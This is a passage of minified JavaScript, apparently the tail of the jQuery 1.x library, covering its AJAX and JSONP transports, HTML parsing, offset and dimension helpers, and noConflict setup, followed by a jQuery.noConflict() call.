0!==c[e]&&f.setRequestHeader(e,c[e]+"");f.send(a.hasContent&&a.data||null),b=function(c,e){var h,i,j;if(b&&(e||4===f.readyState))if(delete Xb[g],b=void 0,f.onreadystatechange=m.noop,e)4!==f.readyState&&f.abort();else{j={},h=f.status,"string"==typeof f.responseText&&(j.text=f.responseText);try{i=f.statusText}catch(k){i=""}h||!a.isLocal||a.crossDomain?1223===h&&(h=204):h=j.text?200:404}j&&d(h,i,j,f.getAllResponseHeaders())},a.async?4===f.readyState?setTimeout(b):f.onreadystatechange=Xb[g]=b:b()},abort:function(){b&&b(void 0,!0)}}}});function Zb(){try{return new a.XMLHttpRequest}catch(b){}}function $b(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")}catch(b){}}m.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){return m.globalEval(a),a}}}),m.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET",a.global=!1)}),m.ajaxTransport("script",function(a){if(a.crossDomain){var b,c=y.head||m("head")[0]||y.documentElement;return{send:function(d,e){b=y.createElement("script"),b.async=!0,a.scriptCharset&&(b.charset=a.scriptCharset),b.src=a.url,b.onload=b.onreadystatechange=function(a,c){(c||!b.readyState||/loaded|complete/.test(b.readyState))&&(b.onload=b.onreadystatechange=null,b.parentNode&&b.parentNode.removeChild(b),b=null,c||e(200,"success"))},c.insertBefore(b,c.firstChild)},abort:function(){b&&b.onload(void 0,!0)}}}});var _b=[],ac=/(=)\?(?=&|$)|\?\?/;m.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=_b.pop()||m.expando+"_"+vb++;return this[a]=!0,a}}),m.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(ac.test(b.url)?"url":"string"==typeof b.data&&!(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&ac.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=m.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(ac,"$1"+e):b.jsonp!==!1&&(b.url+=(wb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||m.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,_b.push(e)),g&&m.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),m.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||y;var d=u.exec(a),e=!c&&[];return d?[b.createElement(d[1])]:(d=m.buildFragment([a],b,e),e&&e.length&&m(e).remove(),m.merge([],d.childNodes))};var bc=m.fn.load;m.fn.load=function(a,b,c){if("string"!=typeof a&&bc)return bc.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>=0&&(d=m.trim(a.slice(h,a.length)),a=a.slice(0,h)),m.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(f="POST"),g.length>0&&m.ajax({url:a,type:f,dataType:"html",data:b}).done(function(a){e=arguments,g.html(d?m("<div>").append(m.parseHTML(a)).find(d):a)}).complete(c&&function(a,b){g.each(c,e||[a.responseText,b,a])}),this},m.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){m.fn[b]=function(a){return this.on(b,a)}}),m.expr.filters.animated=function(a){return m.grep(m.timers,function(b){return a===b.elem}).length};var cc=a.document.documentElement;function dc(a){return m.isWindow(a)?a:9===a.nodeType?a.defaultView||a.parentWindow:!1}m.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=m.css(a,"position"),l=m(a),n={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=m.css(a,"top"),i=m.css(a,"left"),j=("absolute"===k||"fixed"===k)&&m.inArray("auto",[f,i])>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),m.isFunction(b)&&(b=b.call(a,c,h)),null!=b.top&&(n.top=b.top-h.top+g),null!=b.left&&(n.left=b.left-h.left+e),"using"in b?b.using.call(a,n):l.css(n)}},m.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){m.offset.setOffset(this,a,b)});var b,c,d={top:0,left:0},e=this[0],f=e&&e.ownerDocument;if(f)return b=f.documentElement,m.contains(b,e)?(typeof e.getBoundingClientRect!==K&&(d=e.getBoundingClientRect()),c=dc(f),{top:d.top+(c.pageYOffset||b.scrollTop)-(b.clientTop||0),left:d.left+(c.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}):d},position:function(){if(this[0]){var a,b,c={top:0,left:0},d=this[0];return"fixed"===m.css(d,"position")?b=d.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),m.nodeName(a[0],"html")||(c=a.offset()),c.top+=m.css(a[0],"borderTopWidth",!0),c.left+=m.css(a[0],"borderLeftWidth",!0)),{top:b.top-c.top-m.css(d,"marginTop",!0),left:b.left-c.left-m.css(d,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent||cc;while(a&&!m.nodeName(a,"html")&&"static"===m.css(a,"position"))a=a.offsetParent;return a||cc})}}),m.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c=/Y/.test(b);m.fn[a]=function(d){return V(this,function(a,d,e){var f=dc(a);return void 0===e?f?b in f?f[b]:f.document.documentElement[d]:a[d]:void(f?f.scrollTo(c?m(f).scrollLeft():e,c?e:m(f).scrollTop()):a[d]=e)},a,d,arguments.length,null)}}),m.each(["top","left"],function(a,b){m.cssHooks[b]=La(k.pixelPosition,function(a,c){return c?(c=Ja(a,b),Ha.test(c)?m(a).position()[b]+"px":c):void 0})}),m.each({Height:"height",Width:"width"},function(a,b){m.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){m.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return V(this,function(b,c,d){var e;return m.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?m.css(b,c,g):m.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),m.fn.size=function(){return this.length},m.fn.andSelf=m.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return m});var ec=a.jQuery,fc=a.$;return m.noConflict=function(b){return a.$===m&&(a.$=fc),b&&a.jQuery===m&&(a.jQuery=ec),m},typeof b===K&&(a.jQuery=a.$=m),m});
jQuery.noConflict();
